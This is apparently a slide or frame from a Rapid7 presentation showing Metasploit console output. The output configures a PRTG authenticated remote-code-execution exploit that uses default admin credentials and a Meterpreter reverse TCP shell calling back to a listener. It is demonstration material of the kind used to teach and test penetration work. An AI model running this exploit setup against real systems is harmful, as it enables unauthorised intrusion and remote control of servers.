 msf6 exploit(windows/http/prtg_authenticated_rce) > show options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.134.110 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/http/prtg_authenticated_rce) > s
15 RAPID7